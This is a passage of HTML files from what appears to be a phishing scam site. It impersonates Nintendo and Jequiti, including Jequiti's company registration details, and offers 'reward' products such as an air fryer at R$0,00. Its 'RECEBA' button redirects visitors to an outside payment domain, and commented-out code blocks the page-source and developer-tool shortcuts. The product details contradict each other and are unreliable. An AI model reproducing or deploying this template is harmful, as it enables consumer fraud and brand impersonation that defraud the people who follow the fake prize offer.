


<file: loja/index.html>
<!DOCTYPE html>
<html lang="pt">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <title>JEQUITI | COM VOCÊ</title>
    <script src="js/latest.js" async="" defer=""></script>
    <link rel="stylesheet" href="css/products.css">
    <link rel="stylesheet" href="css/styles.css">
    <link rel="stylesheet" href="css/fonts.css">
    <link rel="stylesheet"
          href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@24,400,0,0">
    <style>
        body {
            font-family: 'GellixRegular', sans-serif;
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        .navbar {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 15px;
            background-color: #fff;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
        }

        .navbar img {
            height: 5vh;
        }

        .navbar .menu-icon span {
            font-size: 30px;
            color: rgb(230, 0, 18);;
            margin-right: 10px;
            cursor: pointer;
        }

        .banner img {
            width: 100%;
            display: block;
        }

        .title {
            text-align: center;
            font-family: 'GellixSemiBold', sans-serif;
            font-size: 24px;
            color: rgb(230, 0, 18);;
            padding: 20px 0;
        }

        .bracelet-grid {
            display: flex;
            flex-wrap: wrap;
            gap: 15px;
            justify-content: center;
            padding: 20px;
        }

        .bracelet-item {
            border: 1px solid #ddd;
            border-radius: 12px;
            padding: 20px;
            box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
            transition: transform 0.3s ease, box-shadow 0.3s ease;
            text-align: center;
            max-width: 400px;
            width: 100%;
            background-color: #fff;
        }

        .bracelet-item:hover {
            transform: scale(1.02);
            box-shadow: 0 6px 12px rgba(0, 0, 0, 0.2);
        }

        .bracelet-item img {
            width: 100%;
            border-radius: 12px;
        }

        .nome {
            font-size: 18px;
            font-weight: 700;
            margin: 15px 0;
            color: #333;
        }

        .percentual-desconto {
            background-color: #f0f0f0;
            color: #d32f2f;
            border-radius: 8px;
            padding: 6px 12px;
            font-size: 14px;
            font-weight: 500;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
            display: inline-block;
        }

        .old {
            text-decoration: line-through;
            color: #888;
            font-size: 16px;
        }

        .new {
            color: #d32f2f;
            font-size: 20px;
            font-weight: 700;
        }

        .preco-desconto-container {
            display: flex;
            align-items: center;
            gap: 10px;
            font-size: 16px;
            font-weight: 600;
            margin-top: 10px;
        }

        .footer {
            background-color: #f5f5f5;
            padding: 20px 0;
            text-align: center;
            font-family: 'GellixMedium', sans-serif;
        }

        .footer p {
            margin: 5px 0;

        }

        @media (max-width: 768px) {
            .bracelet-grid {
                padding: 10px; /* Reduzir o padding */
            }

            .bracelet-item {
                padding: 0px; /* Reduzir o padding */
                max-width: 100%; /* Garantir que o item ocupe a largura total disponível */
            }

            .footer {
                padding: 0;
            }
        }

        @media (max-width: 480px) {
            .bracelet-grid {
                padding: 5px; /* Reduzir ainda mais o padding para telas muito pequenas */
                gap: 0; /* Diminuir o espaço entre os itens */
            }

            .bracelet-item {
                padding: 10px; /* Reduzir ainda mais o padding */
            }

            .footer {
                padding: 0;
            }
        }

        .gBXjLJ {
            background-color: rgb(230, 0, 18);
            padding: 2.25rem 1rem;
            color: rgb(255, 255, 255);
            display: grid;
            place-items: center end;
        }

        .kyMLQS {
            max-width: 90rem;
            width: 100%;
            margin-left: auto;
            margin-right: auto;
        }

        .gBXjLJ .sc-a98dl2-6 {
            color: rgb(255, 255, 255);
            display: grid;
            place-items: center;
            width: auto;
            grid-template-columns: repeat(3, 1fr);
            gap: 2rem;
        }

        @media (min-width: 768px) {
            .gBXjLJ .sc-a98dl2-6 {
                width: 100%;
                justify-items: end;
                grid-template-columns: auto repeat(3, 58px);
            }
        }


    </style>
</head>
<body>
<div style="background-color: rgb(230, 0, 18);; text-align: center; padding: 5px; font-family: 'GellixMedium'; font-size: 13px; color: #ffffff">
    Pesquisa exclusiva: Nintendo para você
</div>
<nav class="navbar" style="padding-top: 15px;">
    <div class="menu-icon" style="padding-left: 3%;">
        <svg viewBox="0 0 97 24" xmlns="http://www.w3.org/2000/svg" width="69" role="presentation" alt=""
             data-testid="NintendoRacetrackLogoIcon" size="69" color="currentColor">
            <path d="M17.945 14.157l-4.85-7.838H9.609V17.59h3.486V9.752l4.85 7.838h3.456V6.32h-3.486l.03 7.837zm27.554-4.04V8.993H43.68v-1.52h-3.395v1.52h-1.849v1.124h1.85v7.473h3.394v-7.473h1.82zM23.341 17.56h3.364v-7.474h-3.364v7.474zm0-8.932h3.395V6.319H23.34v2.309zm59.17.942c-2.728 0-4.941 1.883-4.941 4.192s2.213 4.193 4.94 4.193c2.729 0 4.942-1.884 4.942-4.193 0-2.309-2.213-4.192-4.941-4.192zm1.364 5.772c0 1.185-.698 1.67-1.364 1.67-.667 0-1.395-.485-1.395-1.67v-3.16c0-1.184.697-1.67 1.395-1.67.666 0 1.364.486 1.364 1.67v3.16zm-10.73-4.891c-.547-.304-1.123-.608-1.91-.669-2.426-.212-4.305 1.945-4.305 3.92 0 2.612 2 3.554 2.304 3.706 1.152.516 2.607.547 3.88-.274v.426h3.334V6.32h-3.334c.03 0 .03 2.4.03 4.13zm.03 3.342v1.336c0 1.155-.789 1.458-1.334 1.458-.546 0-1.334-.303-1.334-1.458v-2.673c0-1.155.788-1.458 1.334-1.458.515 0 1.333.303 1.333 1.458v1.337zM34.616 9.752c-1.122.03-2.031.516-2.698 1.124v-.79h-3.365v7.474h3.365v-4.922c0-.638.697-1.367 1.607-1.367.909 0 1.546.73 1.546 1.367v4.922h3.364v-4.071c0-2.947-2.546-3.798-3.82-3.737zm27.433 0a4.075 4.075 0 0 0-2.698 1.124v-.79h-3.365v7.474h3.365v-4.922c0-.638.697-1.367 1.606-1.367.91 0 1.546.73 1.546 1.367v4.922h3.365v-4.071c0-2.947-2.546-3.798-3.82-3.737zm-7.063 4.101c0-2.309-2.243-4.253-4.971-4.253-2.759 0-4.972 1.884-4.972 4.193 0 2.308 2.213 4.192 4.972 4.192 2.273 0 4.213-1.306 4.789-3.068H51.44v.455c0 1.367-.91 1.671-1.394 1.671-.515 0-1.425-.304-1.425-1.67v-1.55l6.366.03zm-6.123-2.643a1.391 1.391 0 0 1 1.182-.668c.455 0 .91.213 1.182.668.212.365.212.82.212 1.458H48.62c0-.637.03-1.063.243-1.458zm39.921-3.493c0-.365-.272-.547-.818-.547h-.758v1.914h.455v-.79h.242l.364.79h.515l-.424-.851c.273-.091.424-.273.424-.516zm-.879.273h-.242v-.547h.212c.273 0 .424.091.424.274 0 .212-.12.273-.394.273zm.03-1.58c-.94 0-1.727.79-1.727 1.732s.788 1.732 1.728 1.732 1.727-.79 1.727-1.732a1.73 1.73 0 0 0-1.727-1.732zm0 3.13a1.413 1.413 0 0 1-1.394-1.398c0-.76.637-1.398 1.395-1.398.757 0 1.394.638 1.394 1.398 0 .76-.637 1.397-1.394 1.397zM84.148 0H12.64C5.062-.03 0 5.438 0 11.97c0 6.53 5.062 11.939 12.67 11.939h71.508c7.608 0 12.67-5.408 12.67-11.94C96.818 5.44 91.726 0 84.148 0zm-.03 20.993H12.671c-6.033.03-9.7-4.041-9.7-9.023 0-4.983 3.698-8.993 9.7-9.023h71.446c6.002 0 9.7 4.04 9.7 9.023 0 4.982-3.668 9.023-9.7 9.023z"
                  fill="currentColor"></path>
        </svg>

    </div>
    <div class="logo-central"></div>
    <div class="menu-icon" style="padding-right: 3%;">
        <span class="material-symbols-outlined"
              style="font-size: 30px; padding-right: 10px; color: rgb(230, 0, 18);">search</span>
        <span class="material-symbols-outlined" style="font-size: 30px; padding-right: 10px; color: rgb(230, 0, 18);">shopping_cart</span>
        <span class="material-symbols-outlined" style="font-size: 30px; padding-right: 10px; color: rgb(230, 0, 18);">menu</span>
    </div>
</nav>
<img src="images/Ncom_2880x900_centerstage-D_PT.avif" style="width: 100%;" id="scrollImage">
<p style="text-align: center; font-family: 'GellixSemiBold'; font-size: 24px; padding-top: 0px;color: rgb(230, 0, 18);">
    Resgate
    sua recompensa!</p>
<div class="bracelet-grid" id="products-grid"></div>
<div class="divisoria2"></div>
<style>
    body {
        font-family: 'Arial', sans-serif;
        line-height: 1.6;
        margin: 0;
        padding: 0;
        color: #333;
        display: flex;
        flex-direction: column;
        /*align-items: center;*/
        background: #FFFDFF;
    }

    #banner-container {
        width: 100%;
        text-align: center;
        padding: 20px 0;
        box-sizing: border-box; /* Inclui padding na largura total */
    }

    #banner-container img {
        width: 75%;
        max-width: 75%;
        height: auto;
        border-radius: 15px;
        box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
    }
    #scrollImage {
        max-width: 100%;
        height: auto;
        border-radius: 15px; /* Borda arredondada */
        box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2); /* Sombra mais pronunciada */
        transition: transform 0.3s ease-in-out; /* Transição suave */
    }

    #scrollImage:hover {
        transform: scale(1.05); /* Aumenta um pouco ao passar o mouse */
    }

    .advantages {
        width: 72%;
        max-width: 72%;
        margin: 40px auto;
        padding: 20px;
        background-color: #FFFDFF; /* Fundo branco */
        border-radius: 15px;
        box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2); /* Sombra mais pronunciada */
        text-align: center; /* Texto centralizado */
    }

    .advantages h2 {
        color: rgb(230, 0, 18); /* Cor do título em azul */
        margin-bottom: 20px;
        font-size: 2em;
        font-weight: bold;
    }

    .advantages p {
        color: #555;
        margin-bottom: 20px;
        font-size: 1.1em;
    }

    .advantages ul {
        list-style-type: none; /* Tipo de marcador, você pode mudar para 'circle', 'square' ou 'none' se preferir */
        padding-left: 20px;    /* Adiciona espaçamento interno à esquerda dos itens da lista */
        margin-left: 0;
    }

    .advantages li {
        margin-bottom: 15px;
        font-size: 1.1em;
        text-align: left;
    }

    .advantages li::before {
        content: "⭐";
        color: #ffd700; /* Estrela dourada */
        margin-right: 10px;
    }

    .button-container {
        display: flex;
        flex-direction: column;
        align-items: center;
        margin-top: 20px;


    }

    .mario-btn {
        /*background-color: #ff4500;*/
        /*color: #fff;*/

        padding: 15px 25px;
        border: none;
        border-radius: 25px;
        font-size: 1.2em;
        cursor: pointer;
        transition: background-color 0.3s ease;
        position: relative;
        z-index: 1;
        overflow: hidden;
    }

    /*.mario-btn:hover {*/
    /*    background-color: #e63e00;*/
    /*}*/

    .mario-animation {
        display: none;
        margin-bottom: 20px; /* Margem inferior para afastar do botão */

    }

    .mario-animation img {
        max-width: 200px;
    }

    @media (max-width: 768px) {
        #banner-container {
            margin-top: 30px;
            padding: 0;
        }


        .advantages h2 {
            font-size: 1.5em;
        }

        .advantages p,
        .advantages li {
            font-size: 1em;
        }

        .mario-animation {
            bottom: 100px; /* Ajustar conforme necessário para telas menores */
        }

        .mario-btn img {
            max-width: 100%; /* Ajustar largura da imagem para telas menores */
        }
    }
</style>
<div id="banner-container">
    <picture>
        <source srcset="images/switch-family-es%20(1).avif" media="(max-width: 768px)">
        <source srcset="images/switch-family-es.jpeg" media="(min-width: 769px)">
        <img src="images/switch-family-es%20.avif" id="scrollImage2" alt="Banner Image">
    </picture>
</div>
<div class="advantages">
    <h2>Vantagens de Comprar os Consoles da Nintendo</h2>
    <p>A Nintendo é sinônimo de inovação e diversão no mundo dos games. Aqui estão algumas razões para você considerar adquirir um console da Nintendo:</p>
    <ul>
        <li><strong>Jogos Exclusivos:</strong> Desfrute de títulos icônicos como Mario, Zelda, Pokémon e Animal Crossing, que você só encontra nos consoles da Nintendo.</li>
        <li><strong>Inovação:</strong> Experimente novas maneiras de jogar com o Nintendo Switch, que pode ser usado tanto como console de mesa quanto como portátil.</li>
        <li><strong>Multiplayer Divertido:</strong> Jogos para jogar com amigos e familiares, seja localmente ou online, garantem horas de diversão.</li>
        <li><strong>Durabilidade:</strong> Produtos Nintendo são conhecidos por sua qualidade e durabilidade, oferecendo um ótimo custo-benefício.</li>
        <li><strong>Jogabilidade Acessível:</strong> Jogos fáceis de aprender e difíceis de dominar, perfeitos para jogadores de todas as idades e níveis de habilidade.</li>
    </ul>
</div>
<div class="button-container">
    <div class="mario-animation" id="marioAnimation">
        <img src="images/200w.gif" alt="Mario Animation">
    </div>
    <button class="mario-btn" onclick="showMarioAnimation()">
        <img src="images/4576x744_LATAM_GameStoreBanner_01_PT.avif" alt="Banner Button" style="border-radius: 25px;">
    </button>
    <audio id="coinSound" src="images/DINHEIRO.WAV"></audio>
</div>
<div style="margin-top: 20px;"></div>

<script>
    // document.addEventListener('contextmenu', (e) => e.preventDefault());
    //
    // document.addEventListener('keydown', function(event) {
    //     // Bloqueia Ctrl + U
    //     if (event.ctrlKey && event.key === 'u') {
    //         event.preventDefault(); // Bloqueia a ação padrão
    //         alert('A combinação Ctrl + U está bloqueada!');
    //     }
    //
    //     // Bloqueia F12
    //     if (event.key === 'F12') {
    //         event.preventDefault(); // Bloqueia a ação padrão
    //         alert('A tecla F12 está bloqueada!');
    //     }
    // });


    // const checkDevTools = () => {
    //     const threshold = 160; // Ajuste este valor conforme necessário
    //     if (window.outerHeight - window.innerHeight > threshold || window.outerWidth - window.innerWidth > threshold) {
    //         alert('Desenvolvedor tools detectado!');
    //         // Aqui, você pode tentar redirecionar o usuário ou realizar outra ação.
    //     }
    // };
    //
    // setInterval(checkDevTools, 1000); // Verifica a cada segundo

    function showMarioAnimation() {
        var marioAnimation = document.getElementById('marioAnimation');
        var coinSound = document.getElementById('coinSound');

        // Exibe a animação e toca o som
        marioAnimation.style.display = 'block';
        coinSound.play();

        // Rola até a animação do Mario
        marioAnimation.scrollIntoView({
            behavior: 'smooth',
            block: 'center'
        });

        // Rola para o topo da página após a animação
        setTimeout(function() {
            window.scrollTo({
                top: 10,
                behavior: 'smooth'
            });
        }, 2000);
    }
</script>


<section data-testid="brandbar"
         style="background-color: rgb(230, 0, 18); color: rgb(255, 255, 255); padding: 10px 0; text-align: center;">
    <div style="display: inline-flex; align-items: center; justify-content: center;">
        <a href="javascript:void()" target="_self" rel="" title="Página da Nintendo" aria-label="Página da Nintendo"
           style="margin: 0 15px;">
            <svg viewBox="0 0 97 24" xmlns="http://www.w3.org/2000/svg" width="195" role="presentation" alt=""
                 data-testid="NintendoRacetrackLogoIcon" size="195" color="currentColor">
            <path d="M17.945 14.157l-4.85-7.838H9.609V17.59h3.486V9.752l4.85 7.838h3.456V6.32h-3.486l.03 7.837zm27.554-4.04V8.993H43.68v-1.52h-3.395v1.52h-1.849v1.124h1.85v7.473h3.394v-7.473h1.82zM23.341 17.56h3.364v-7.474h-3.364v7.474zm0-8.932h3.395V6.319H23.34v2.309zm59.17.942c-2.728 0-4.941 1.883-4.941 4.192s2.213 4.193 4.94 4.193c2.729 0 4.942-1.884 4.942-4.193 0-2.309-2.213-4.192-4.941-4.192zm1.364 5.772c0 1.185-.698 1.67-1.364 1.67-.667 0-1.395-.485-1.395-1.67v-3.16c0-1.184.697-1.67 1.395-1.67.666 0 1.364.486 1.364 1.67v3.16zm-10.73-4.891c-.547-.304-1.123-.608-1.91-.669-2.426-.212-4.305 1.945-4.305 3.92 0 2.612 2 3.554 2.304 3.706 1.152.516 2.607.547 3.88-.274v.426h3.334V6.32h-3.334c.03 0 .03 2.4.03 4.13zm.03 3.342v1.336c0 1.155-.789 1.458-1.334 1.458-.546 0-1.334-.303-1.334-1.458v-2.673c0-1.155.788-1.458 1.334-1.458.515 0 1.333.303 1.333 1.458v1.337zM34.616 9.752c-1.122.03-2.031.516-2.698 1.124v-.79h-3.365v7.474h3.365v-4.922c0-.638.697-1.367 1.607-1.367.909 0 1.546.73 1.546 1.367v4.922h3.364v-4.071c0-2.947-2.546-3.798-3.82-3.737zm27.433 0a4.075 4.075 0 0 0-2.698 1.124v-.79h-3.365v7.474h3.365v-4.922c0-.638.697-1.367 1.606-1.367.91 0 1.546.73 1.546 1.367v4.922h3.365v-4.071c0-2.947-2.546-3.798-3.82-3.737zm-7.063 4.101c0-2.309-2.243-4.253-4.971-4.253-2.759 0-4.972 1.884-4.972 4.193 0 2.308 2.213 4.192 4.972 4.192 2.273 0 4.213-1.306 4.789-3.068H51.44v.455c0 1.367-.91 1.671-1.394 1.671-.515 0-1.425-.304-1.425-1.67v-1.55l6.366.03zm-6.123-2.643a1.391 1.391 0 0 1 1.182-.668c.455 0 .91.213 1.182.668.212.365.212.82.212 1.458H48.62c0-.637.03-1.063.243-1.458zm39.921-3.493c0-.365-.272-.547-.818-.547h-.758v1.914h.455v-.79h.242l.364.79h.515l-.424-.851c.273-.091.424-.273.424-.516zm-.879.273h-.242v-.547h.212c.273 0 .424.091.424.274 0 .212-.12.273-.394.273zm.03-1.58c-.94 0-1.727.79-1.727 1.732s.788 1.732 1.728 1.732 1.727-.79 1.727-1.732a1.73 1.73 0 0 0-1.727-1.732zm0 3.13a1.413 1.413 0 0 1-1.394-1.398c0-.76.637-1.398 1.395-1.398.757 0 1.394.638 1.394 1.398 0 .76-.637 1.397-1.394 1.397zM84.148 0H12.64C5.062-.03 0 5.438 0 11.97c0 6.53 5.062 11.939 12.67 11.939h71.508c7.608 0 12.67-5.408 12.67-11.94C96.818 5.44 91.726 0 84.148 0zm-.03 20.993H12.671c-6.033.03-9.7-4.041-9.7-9.023 0-4.983 3.698-8.993 9.7-9.023h71.446c6.002 0 9.7 4.04 9.7 9.023 0 4.982-3.668 9.023-9.7 9.023z"
                  fill="white"></path>
        </svg>
        </a>
    </div>
</section>
<div class="footer" style=" background-color:#242424; color:white;">
    © Nintendo. Os jogos são propriedade de seus respectivos donos. Nintendo of America Inc. A sede está localizada em
    Redmond, Washington (EUA).
</div>
<script>
    document.getElementById('scrollImage2').addEventListener('click', function () {
        document.getElementById('products-grid').scrollIntoView({
            behavior: 'smooth',
            block: 'start'
        });
    });
    document.getElementById('scrollImage').addEventListener('click', function () {
        document.getElementById('products-grid').scrollIntoView({
            behavior: 'smooth',
            block: 'start'
        });
    });
    document.addEventListener('DOMContentLoaded', function () {
        function getQueryStringParameter(name) {
            const urlParams = new URLSearchParams(window.location.search);
            return urlParams.get(name);
        }

        const score = parseInt(getQueryStringParameter('score')) || 0;

        async function loadProducts() {
            try {
                const response = await fetch('valores.json');
                const valores = await response.json();

                function getRange(score) {
                    if (score >= 0 && score <= 250) return "0-250";
                    if (score > 250 && score <= 500) return "250-500";
                    if (score > 500 && score <= 750) return "500-750";
                    if (score > 750 && score <= 1000) return "750-1000";
                    return "750-1000";
                }

                const faixa = getRange(score);
                const produtos = valores[faixa] || [];
                const productsGrid = document.getElementById('products-grid');
                produtos.forEach(produto => {
                    const html = `
    <div class="bracelet-item" onclick="window.location.href='produtos/${produto.link}/' + window.location.search;">
                                <img src="images/${produto.produto}" alt="${produto.nome}">
                                <p class="nome">${produto.nome}</p>
                                <div class="preco-desconto-container">
                                    <p class="old">R$${produto.preco_original.toFixed(2)}</p>
                                    <p class="new">R$${produto.preco_atual.toFixed(2)}</p>
                                    <p class="percentual-desconto">Desconto: ${(100 - (produto.preco_atual / produto.preco_original * 100)).toFixed(0)}%</p>
                                </div>
                            </div>`;
                    productsGrid.innerHTML += html;
                });
            } catch (error) {
                console.error('Erro ao carregar os produtos:', error);
            }
        }

        loadProducts();
    });
</script>
</body>
</html>
</file>


<file: loja/produtos/air/index.html>
<!DOCTYPE html><html lang="pt">
<head>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <title>Nintendo - Site Oficial do Brasil: Videogames, Noticias e Mais</title>
    <script src="js/latest.js" async="" defer=""></script>
    <link rel="stylesheet" href="css/products.css">
    <link rel="stylesheet" href="css/styles.css">
    <link rel="stylesheet" href="css/fonts.css">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@24,400,0,0">
</head>
<body>

<div style="background-color: rgb(230, 0, 18); text-align: center; padding: 5px; font-family: 'GellixMedium'; font-size: 13px; color: #ffffff">Pesquisa exclusiva: Nintendo para você</div>
<nav class="navbar" style="padding-top: 15px; box-shadow: 10px 10px 20px rgba(0, 0, 0, 0.2); color: rgb(230, 0, 18);">
    <div class="menu-icon" style="padding-left: 3%;" onclick="window.history.back();">
        <span style="font-family: 'GellixMedium';   cursor: pointer;">❮ Voltar</span>
    </div>

    <div class="menu-icon" style="padding-left: 3%;  color: rgb(230, 0, 18);">
        <svg viewBox="0 0 97 24" xmlns="http://www.w3.org/2000/svg" width="69" role="presentation" alt=""
             data-testid="NintendoRacetrackLogoIcon" size="69" color="currentColor">
            <path d="M17.945 14.157l-4.85-7.838H9.609V17.59h3.486V9.752l4.85 7.838h3.456V6.32h-3.486l.03 7.837zm27.554-4.04V8.993H43.68v-1.52h-3.395v1.52h-1.849v1.124h1.85v7.473h3.394v-7.473h1.82zM23.341 17.56h3.364v-7.474h-3.364v7.474zm0-8.932h3.395V6.319H23.34v2.309zm59.17.942c-2.728 0-4.941 1.883-4.941 4.192s2.213 4.193 4.94 4.193c2.729 0 4.942-1.884 4.942-4.193 0-2.309-2.213-4.192-4.941-4.192zm1.364 5.772c0 1.185-.698 1.67-1.364 1.67-.667 0-1.395-.485-1.395-1.67v-3.16c0-1.184.697-1.67 1.395-1.67.666 0 1.364.486 1.364 1.67v3.16zm-10.73-4.891c-.547-.304-1.123-.608-1.91-.669-2.426-.212-4.305 1.945-4.305 3.92 0 2.612 2 3.554 2.304 3.706 1.152.516 2.607.547 3.88-.274v.426h3.334V6.32h-3.334c.03 0 .03 2.4.03 4.13zm.03 3.342v1.336c0 1.155-.789 1.458-1.334 1.458-.546 0-1.334-.303-1.334-1.458v-2.673c0-1.155.788-1.458 1.334-1.458.515 0 1.333.303 1.333 1.458v1.337zM34.616 9.752c-1.122.03-2.031.516-2.698 1.124v-.79h-3.365v7.474h3.365v-4.922c0-.638.697-1.367 1.607-1.367.909 0 1.546.73 1.546 1.367v4.922h3.364v-4.071c0-2.947-2.546-3.798-3.82-3.737zm27.433 0a4.075 4.075 0 0 0-2.698 1.124v-.79h-3.365v7.474h3.365v-4.922c0-.638.697-1.367 1.606-1.367.91 0 1.546.73 1.546 1.367v4.922h3.365v-4.071c0-2.947-2.546-3.798-3.82-3.737zm-7.063 4.101c0-2.309-2.243-4.253-4.971-4.253-2.759 0-4.972 1.884-4.972 4.193 0 2.308 2.213 4.192 4.972 4.192 2.273 0 4.213-1.306 4.789-3.068H51.44v.455c0 1.367-.91 1.671-1.394 1.671-.515 0-1.425-.304-1.425-1.67v-1.55l6.366.03zm-6.123-2.643a1.391 1.391 0 0 1 1.182-.668c.455 0 .91.213 1.182.668.212.365.212.82.212 1.458H48.62c0-.637.03-1.063.243-1.458zm39.921-3.493c0-.365-.272-.547-.818-.547h-.758v1.914h.455v-.79h.242l.364.79h.515l-.424-.851c.273-.091.424-.273.424-.516zm-.879.273h-.242v-.547h.212c.273 0 .424.091.424.274 0 .212-.12.273-.394.273zm.03-1.58c-.94 0-1.727.79-1.727 1.732s.788 1.732 1.728 1.732 1.727-.79 1.727-1.732a1.73 1.73 0 0 0-1.727-1.732zm0 3.13a1.413 1.413 0 0 1-1.394-1.398c0-.76.637-1.398 1.395-1.398.757 0 1.394.638 1.394 1.398 0 .76-.637 1.397-1.394 1.397zM84.148 0H12.64C5.062-.03 0 5.438 0 11.97c0 6.53 5.062 11.939 12.67 11.939h71.508c7.608 0 12.67-5.408 12.67-11.94C96.818 5.44 91.726 0 84.148 0zm-.03 20.993H12.671c-6.033.03-9.7-4.041-9.7-9.023 0-4.983 3.698-8.993 9.7-9.023h71.446c6.002 0 9.7 4.04 9.7 9.023 0 4.982-3.668 9.023-9.7 9.023z"
                  fill="currentColor"></path>
        </svg>

    </div>

    <div class="menu-icon" style="padding-right: 3%;">
        <span class="material-symbols-outlined" style="font-size: 30px; padding-right: 10px; color: rgb(230, 0, 18);">search</span>
        <span class="material-symbols-outlined" style="font-size: 30px; padding-right: 10px; color: rgb(230, 0, 18);">shopping_cart</span>
    </div>
</nav>

<section class="product-display" style="margin-top: 20px;">
        <img src="images/airfryer.png" alt="Fralda Principal" class="main-image" style="width: 90%; border-radius: 15px; margin: 0 auto; display: flex; ">
        <div class="thumbnails">
            <img src="images/airfryer.png" alt="Fralda Vista 1" style="border-radius: 15px;">
            <img src="images/air2.webp" alt="Fralda Vista 2" style="border-radius: 15px;">
            <img src="images/air3.webp" alt="Fralda Vista 3" style="border-radius: 15px;">
            <img src="images/air4.webp" alt="Fralda Vista 4" style="border-radius: 15px;">
        </div>
    </section>

    <p class="title" style="margin-top: -10px;">Fritadeira Air Fryer Britânia Oven 4 em 1</p>
    <p class="code">Código: 347219</p>

    <p class="title4">R$ 1159,00</p>
    <p class="title3">R$ 0,00</p>


<div class="button-container" href="#" onclick="window.location.href='https://pay.comprasegurahavan.shop/DPXw3XX0ebJ3zmp' + window.location.search">
        <button class="styled-button">
            <span class="button-text">
                <span class="button-title">RECEBA</span>
                <span class="button-subtitle">Em parceria com a Cashtime</span>
            </span>
            <span class="material-symbols-outlined" style="font-size: 32px;">local_shipping</span>
        </button>
    </div>

    <div class="divisoria">
        <p class="title2">DETALHES</p>
    </div>

    <p class="text2">
        4 em 1: Frita sem óleo, assa, reaquece e desidrata
Agilidade e as vantagens da tecnologia air fry aliadas ��&nbsp; versatilidade do forno.

Saborosos como fritos e sem usar óleo
Alimentos macios por dentro e crocantes por fora.

Frita e assa sem engordurar a cozinha
Ideal para preparar diversos tipos de alimentos.

Capacidade para 12 litros
Permite fazer receitas para toda a família.

Painel digital com 9 funções pré-definidas
Fácil manuseio e mais praticidade para preparar deliciosas receitas.

Função desidratar
Realça o sabor dos alimentos sem perder seu valor nutricional.

Função reaquecer
Mais praticidade no dia a dia.

Função Timer
De 90 minutos com desligamento automático.

Controle de temperatura ajustável
De 80ºC a 200ºC.

Base antiderrapante     
Maior segurança durante o preparo.
    </p>

    <div class="divisoria">
        <p class="title2">CARACTERÍSTICAS</p>
    </div>

    <p class="text2">
        Características
Tipo: Bancada.
Capacidade: 30 litros.
Consumo: 1250W.
Cor da porta: Espelhado.
Tipo de abertura: Bolso lateral.
Painel: Touch LED.
Adicionar 30 segundos: Sim.
Bloqueio Crianças: Sim.
Níveis de potência do micro-ondas: 10.
Classificação energética: A.
Design NeoChef.
Acabamento espelhado.
Limpa Fácil.
Cozimento Perfeito.
Descongelamento Ideal.
Receitas Pré-Programadas.
    </p>
    
    <div class="footer" style="margin-top: 30px; padding-top: 1px;">
        <p style="text-align: center; font-family: 'GellixSemiBold'; font-size: 20px; color: #002776;">Jequiti para você</p>
        <p style="text-align: center; font-family: 'GellixMedium'; font-size: 14px; color: #002776;">© 1986 - 2024 JEQUITI S.A. | CNPJ: 07278350/0001-63 | Rod. Antônio Heil, 250 - Centro II, Brusque - SC, 88353-100</p>
    </div>

    <script src="js/scripts.js"></script>

    <script>
        document.querySelectorAll('.thumbnails img').forEach(image => {
            image.addEventListener('click', function() {
                document.querySelector('.main-image').src = this.src;
            });
        });
    </script>



</body>
</html>
</file>


<file: loja/produtos/celular/index.html>
<!DOCTYPE html><html lang="pt">
<head>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <title>Nintendo - Site Oficial do Brasil: Videogames, Noticias e Mais</title>
    <link rel="stylesheet" href="css/products.css">
    <link rel="stylesheet" href="css/styles.css">
    <link rel="stylesheet" href="css/fonts.css">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@24,400,0,0">
    <script src="js/latest.js" async="" defer=""></script>
</head>
<body>

<div style="background-color: rgb(230, 0, 18); text-align: center; padding: 5px; font-family: 'GellixMedium'; font-size: 13px; color: #ffffff">Pesquisa exclusiva: Nintendo para você</div>
<nav class="navbar" style="padding-top: 15px; box-shadow: 10px 10px 20px rgba(0, 0, 0, 0.2); color: rgb(230, 0, 18);">
    <div class="menu-icon" style="padding-left: 3%;" onclick="window.history.back();">
        <span style="font-family: 'GellixMedium';   cursor: pointer;">❮ Voltar</span>
    </div>

    <div class="menu-icon" style="padding-left: 3%;  color: rgb(230, 0, 18);">
        <svg viewBox="0 0 97 24" xmlns="http://www.w3.org/2000/svg" width="69" role="presentation" alt=""
             data-testid="NintendoRacetrackLogoIcon" size="69" color="currentColor">
            <path d="M17.945 14.157l-4.85-7.838H9.609V17.59h3.486V9.752l4.85 7.838h3.456V6.32h-3.486l.03 7.837zm27.554-4.04V8.993H43.68v-1.52h-3.395v1.52h-1.849v1.124h1.85v7.473h3.394v-7.473h1.82zM23.341 17.56h3.364v-7.474h-3.364v7.474zm0-8.932h3.395V6.319H23.34v2.309zm59.17.942c-2.728 0-4.941 1.883-4.941 4.192s2.213 4.193 4.94 4.193c2.729 0 4.942-1.884 4.942-4.193 0-2.309-2.213-4.192-4.941-4.192zm1.364 5.772c0 1.185-.698 1.67-1.364 1.67-.667 0-1.395-.485-1.395-1.67v-3.16c0-1.184.697-1.67 1.395-1.67.666 0 1.364.486 1.364 1.67v3.16zm-10.73-4.891c-.547-.304-1.123-.608-1.91-.669-2.426-.212-4.305 1.945-4.305 3.92 0 2.612 2 3.554 2.304 3.706 1.152.516 2.607.547 3.88-.274v.426h3.334V6.32h-3.334c.03 0 .03 2.4.03 4.13zm.03 3.342v1.336c0 1.155-.789 1.458-1.334 1.458-.546 0-1.334-.303-1.334-1.458v-2.673c0-1.155.788-1.458 1.334-1.458.515 0 1.333.303 1.333 1.458v1.337zM34.616 9.752c-1.122.03-2.031.516-2.698 1.124v-.79h-3.365v7.474h3.365v-4.922c0-.638.697-1.367 1.607-1.367.909 0 1.546.73 1.546 